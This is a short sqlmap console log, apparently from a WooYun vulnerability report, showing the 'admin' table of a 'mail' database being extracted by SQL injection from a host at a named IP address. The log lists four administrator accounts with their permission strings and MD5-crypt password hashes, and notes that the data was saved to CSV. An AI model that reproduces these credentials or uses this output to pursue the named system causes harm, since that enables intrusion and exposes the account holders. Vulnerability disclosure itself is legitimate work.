 sqlmap
[17:15:37] [INFO] retrieved: 1
[17:15:37] [INFO] retrieved: sxq
[17:15:37] [INFO] retrieved:
[17:15:38] [INFO] retrieved: $1$$V5/C2dcDcxQQxRmko/Cml0
[17:15:38] [INFO] retrieved: 0011000
[17:15:38] [INFO] retrieved: 1
[17:15:38] [INFO] retrieved: lwh
[17:15:38] [INFO] retrieved:
[17:15:39] [INFO] retrieved: $1$$ho1UJ0E9DI00JiN15GgHN.
[17:15:39] [INFO] retrieved: 1111111
[17:15:39] [INFO] retrieved: 1
[17:15:39] [INFO] retrieved: wxr
[17:15:39] [INFO] retrieved:
[17:15:39] [INFO] retrieved: $1$$r2jvfx1acgfLCBjvx8y990
[17:15:39] [INFO] retrieved: 1011100
[17:15:39] [INFO] retrieved: 1
[17:15:39] [INFO] analyzing table dump for possible password hashes
Database: mail
Table: admin
[4 entries]
+---------+---------+-------+--------+----------------------------+
| ip | power | admin | status | passwd |
+---------+---------+-------+--------+----------------------------+
| <blank> | <blank> | admin | 1 | $1$$GPV9.U3qXt/O6oQ4ZsKXJ. |
| <blank> | 0011000 | sxq | 1 | $1$$V5/C2dcDcxQQxRmko/Cml0 |
| <blank> | 1111111 | lwh | 1 | $1$$ho1UJ0E9DI00JiN15GgHN. |
| <blank> | 1011100 | wxr | 1 | $1$$r2jvfx1acgfLCBjvx8y990 |
+---------+---------+-------+--------+----------------------------+
[17:15:39] [INFO] table 'mail.admin' dumped to CSV file 'C:\Documents and Settin
gs\Administrator\.sqlmap\output\221.192.133.63\dump\mail\admin.csv'
[17:15:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.192.133.63'
www.wooyun.org
[*] shutting down at 17:15:39